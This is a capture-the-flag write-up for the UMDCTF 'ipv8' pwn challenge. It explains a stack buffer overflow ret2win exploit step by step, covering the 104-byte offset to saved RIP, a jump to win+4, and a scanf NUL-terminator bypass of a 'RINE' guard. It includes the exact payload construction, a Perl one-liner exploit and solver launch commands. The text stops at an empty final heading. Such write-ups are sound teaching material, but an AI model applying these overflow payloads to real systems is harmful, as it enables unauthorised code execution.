UMDCTF pwn/ipv8
Author: AnyMoR Entry JOL
Readable pwn workflow: objective, terminology, solver modules, payload derivation and launch modes

Title explanation -
Pwn/ipv8 ?
Subject
Challenge statement
ipv8 - tohkie
whats better than ipv9? ipv8 (backwards compatible) ofc!
Remote service: nc challs.umdctf.io 30308

Objective
What the challenge asks us to prove
Exploit the backwards-compatible IPv4 parsing path hidden inside the ipv8 challenge. Turn four address prompts into a reliable ret2win chain: use the Source Host field to overwrite saved RIP with win+4, use the Destination Host field to bypass the RINE guard with scanf's trailing NUL byte, then drive the shell spawned by system('/bin/sh') to print the flag.

License
Document and code licensing
Narrative text and figures are under CC BY 4.0. Solver code is under the MIT License.

1. Context and final result
The challenge presents itself as ipv8, while the downloadable local binary is named ipv4. This mismatch is part of the joke, but it is also a real source of mistakes when launching local tests. The binary is a 64-bit Linux ELF with a visible win() function. The exploit does not require reversing an IPv8 protocol. It is a stack-based ret2win challenge with one extra guard to bypass before the overwritten return address can be consumed.
The final exploit chain has two cooperating parts. The Source Host Address field gives control over saved RIP after 104 bytes. The Destination Host Address field does not control RIP directly; instead, it modifies a local RINE string with the terminating NUL byte appended by scanf. Once that early-exit guard is bypassed, main returns and execution jumps to win+4.
The recovered remote flag is UMDCTF{why_was_ipv9_afraid_of_ipv7?ipv789}. Locally, if no flag file exists, id output still proves that system('/bin/sh') executed commands.

2. Terminology and module interaction
For someone starting pwn from scratch, the main difficulty is not only the payload; it is understanding which module or function is responsible for which part of the exploit. The corrected solver is intentionally modular, while the optimized solver compresses the same steps into a shorter one-shot script.
Term | Meaning in this challenge
pwn | A CTF category focused on exploiting compiled programs.
ELF | Linux executable format. Here, the local ELF is ./ipv4.
Stack | Memory area that stores local variables, saved RBP and saved RIP.
saved RIP | Saved return address. Overwriting it redirects ret.
ret2win | Redirect execution to an existing win() function.
PIE | When disabled, code addresses such as win() are stable.
RINE | A local C-string guard initialized to a blocked value such as 0.0.0.0.
NUL byte | The \x00 byte that terminates C strings. scanf writes it after %s input.

2.1 How the solver modules work together
Block | Function(s) | Concrete role
Constants | DEFAULT_HOST, DEFAULT_PORT, OFFSET_TO_RIP, DEFAULT_RET | Fix the known target: remote endpoint, 104-byte offset and win+4 = 0x402f49.
Packing helper | p64() | Writes the 64-bit return address in little-endian format, which is what amd64 expects on the stack.
Source payload builder | build_source_payload() | Creates 1.2.3.4 + padding + p64(win+4). This is the saved RIP overwrite.
Destination payload builder | build_destination_payload() | Creates exactly 48 visible bytes. scanf adds the extra NUL that mutates RINE.
Input stream builder | build_stdin() | Orders the four answers exactly as the binary prompts for them, then appends the shell command.
Execution backends | run_local() / run_remote() | Either launch ./ipv4 locally or connect to challs.umdctf.io:30308 and send the same input stream.
Result parser | extract_flag() | Searches process output for common flag patterns after the shell command runs.

The optimized solver contains the same pipeline but flattens it: constants, payloads and DATA are defined globally, then main() only chooses local or remote execution. This is faster and shorter, but less explanatory.

2.2 Corrected solver vs optimized solver
Two solver variants are kept because they serve different purposes. The corrected solver is the learning and debugging version. It keeps the exploit pipeline explicit: build the Source Host payload, build the Destination Host payload, assemble the full input stream, then choose local process execution or remote socket execution. It supports verbose output with -v, which helps check the offset, payload lengths, dot count, destination size and selected return address.
The optimized solver is the final-run version. It performs the same exploit with less scaffolding: constants are defined once, the two payloads are built once, DATA is assembled once, and the script sends that stream in a single write. This is faster and shorter because it avoids prompt-by-prompt synchronization. The trade-off is that it is less explanatory while debugging.
Use the corrected solver first when validating the challenge, explaining the exploit or troubleshooting a local issue. Once the behavior is confirmed, use the optimized solver for the clean remote run. Both scripts exercise the same vulnerability chain; they only differ in observability and operational speed.

3. Reconnaissance and entry-point proof
A clean pwn workflow starts by proving the basics instead of guessing. file and checksec establish the architecture and protection model. nm and strings help confirm the presence of win() and the prompts. objdump is decisive because it shows where win() starts and where the first clean post-prologue instruction is located.
file ./ipv4
checksec ./ipv4
nm -an ./ipv4 | grep -E ' win$| main$|check_'
strings -tx ./ipv4 | grep -E 'IPv8|RINE|flag|/bin/sh|Source|Destination'
objdump -d -M intel ./ipv4 | sed -n '/<win>:/,+10p'
0000000000402f45 <win>:
402f45: 55 push rbp
402f46: 48 89 e5 mov rbp,rsp
402f49: 48 8d 05 43 a5 09 00 lea rax,[rip+0x9a543]
402f50: 48 89 c7 mov rdi,rax
402f53: e8 48 38 00 00 call 4067a0 <__libc_system>
402f58: 90 nop
402f59: 5d pop rbp
402f5a: c3 ret
win+0 starts at push rbp. win+1 starts at mov rbp,rsp, but it skips the previous push. win+2 and win+3 fall inside the three-byte instruction 48 89 e5, so they are not valid intended instruction boundaries. win+4 is 0x402f49, the first clean instruction after the prologue.

Figure 1 - Terminal proof with the remote flag and objdump output around win().

Figure 2 - Byte-level view of win(). win+4 is the clean landing point.

4. End-to-end exploit flow


4.1 Reading the flow in detail
Step 1 is administrative: the Source ASN field is a filler. Sending x is enough because this field is not the vulnerable one. Its main purpose for the exploit is to keep the input stream aligned with the prompts.
Step 2 is the first useful primitive. The Source Host field begins with 1.2.3.4 so the weak validator sees exactly three dots. After that prefix, the bytes stop being a real address and become padding. The padding reaches saved RIP after 104 bytes, and the final eight bytes are p64(0x402f49), the win+4 target.
Step 3 is another filler: the Destination ASN field receives x. It does not carry the exploit, but it must still be answered because the program is reading a fixed sequence of prompts.
Step 4 is the second useful primitive. The Destination Host field is exactly 48 visible bytes. The validator again accepts the 1.2.3.4 prefix because it contains three dots. Then scanf appends the mandatory NUL terminator. That terminator lands just past the buffer and changes the first byte of the adjacent RINE string.
Step 5 is the timing point that often confuses beginners. The saved RIP overwrite does not execute immediately. It only becomes active when main reaches ret. Therefore the RINE bypass is necessary: without it, the program can exit before the overwritten return address is ever consumed.
Step 6 is the shell-driving phase. win+4 calls system('/bin/sh'), but a shell alone does not print the flag. The solver appends a command that tries common flag paths, prints id as execution proof, then exits cleanly.

5. What RINE means here
The challenge wording presents RINE as an address or route-related value. For exploitation, the practical model is simpler: RINE is a local C string initialized to a blocked default such as 0.0.0.0. The program later compares that string and may exit before main returns if it still matches the blocked value.
The destination field creates the bypass. scanf('%48s', destination) writes up to 48 visible bytes and then appends a terminating NUL byte. With a 48-byte input and this stack layout, that final NUL lands on the first byte of the adjacent RINE string.

Figure 4 - RINE bypass explained as local C-string mutation.

6. Stack layout and deriving the payload
The source offset can be reasoned from the stack frame or confirmed dynamically. In the static view, the vulnerable source buffer is located at rbp-0x60, then saved RBP occupies 8 bytes, and saved RIP follows. That gives 0x60 + 0x08 = 0x68 = 104 bytes before the return address.
SRC = b"1.2.3.4" + b"A" * (104 - len(b"1.2.3.4")) + p64(0x402f49)
The prefix contains exactly three dots, which is enough for the weak validator. The rest of the bytes are not an IP address anymore; they are the overflow tail.
DST = b"1.2.3.4" + b"B" * (48 - len(b"1.2.3.4"))

Figure 5 - Simplified stack view showing the Source Host buffer, saved RIP, Destination Host buffer and RINE.

7. Other ways to discover the payload
The clean path is static analysis, but a beginner can also find the source offset with a cyclic pattern in gdb: send a recognizable pattern as the Source Host Address, let the program crash, read the overwritten RIP, and compute the offset. Another method is to break before ret and inspect the stack with x/gx $rsp.
For the RINE bypass, test destination lengths around the suspected buffer size. If 47 bytes fails and 48 bytes changes behavior, that strongly suggests a one-byte terminator effect. Static analysis around scanf and check_rine() gives the same explanation.
If PIE were enabled, 0x402f49 would not be stable and an information leak would be required. If no win() existed, a ret2libc or full ROP chain might be needed. Here, win() already calls system('/bin/sh'), so the simpler ret2win route is enough.

7.1 Why this exploit is the best path for this binary
This exploit is the best path for the provided binary because it uses what the binary already gives us. The win() function already calls system('/bin/sh'), the binary addresses are stable enough to target win+4 directly, and the parser accepts IPv4-looking prefixes. A full ret2libc chain would be heavier, noisier and unnecessary here.
The method is also easy to find in practice. First, objdump reveals win() and its instruction boundaries. Second, the stack frame or a cyclic pattern reveals the 104-byte offset to saved RIP. Third, testing destination sizes around 48 bytes exposes the scanf terminator effect on RINE. Each step is a small, reproducible observation rather than a guess.
The exploit therefore has a good CTF property: it is compact once understood, but every byte in the payload has a reason. The prefix 1.2.3.4 satisfies the weak parser, the source padding reaches saved RIP, win+4 avoids the prologue problem, and the 48-byte destination value moves the program past the RINE guard.

8. How to launch the two solvers
There is nothing to compile. These are Python scripts. This document intentionally keeps only two solver variants: the verbose corrected solver and the optimized one-shot solver. Both now have an explicit --local mode. Only the corrected solver supports -v.
Solver | Local | Local verbose | Remote
solve_ipv8_corrected.py | python3 solve_ipv8_corrected.py --local ./ipv4 | python3 solve_ipv8_corrected.py --local ./ipv4 -v | python3 solve_ipv8_corrected.py --remote --host challs.umdctf.io --port 30308 -v
solve_ipv8_optimized.py | python3 solve_ipv8_optimized.py --local ./ipv4 | no verbose mode | python3 solve_ipv8_optimized.py --remote --host challs.umdctf.io --port 30308

For slow connections, add --timeout 5. Example: python3 solve_ipv8_optimized.py --remote --host challs.umdctf.io --port 30308 --timeout 5.

9. Minimal local proof without the solver
A small Perl one-liner proves the exploit shape without relying on the Python solver. This is useful when debugging because it shows that the exploit is just a deterministic input stream.
perl -e '
print "x\n";
print "1.2.3.4" . "A" x (104-7) . pack("Q<", 0x402f49) . "\n";
print "x\n";
print "1.2.3.4" . "B" x (48-7) . "\n";
print "echo PWNED; id; exit\n";
' | ./ipv4

10. Complementary layered solving map
The solution is easier to explain as layers: identify the correct ELF, prove win+4, model the parser, model the stack, bypass RINE, then drive the shell.

Figure 6 - Layered solving map.

11. Code excerpts, pitfalls and trial-and-error
Most failed attempts fall into a few patterns: using ./ipv8 instead of ./ipv4, trying to leak libc unnecessarily, targeting win+1, using the wrong source offset, or sending a destination string that is not exactly 48 bytes.

Figure 7 - Solver excerpts and common pitfall examples.
The optimized solver builds the input stream once and sends it in a single write. The corrected solver is more verbose and easier to debug, because it prints payload lengths, dot counts and target addresses.

12. Adapted meme comments
The meme figure is not proof. It is a memory aid for the exploit story: ipv8 is the surface joke, ipv4 is the real ELF, and RINE is the guard nudged by scanf's final NUL.

Figure 8 - Adapted meme comments with larger images and short captions.

13. Synthesis
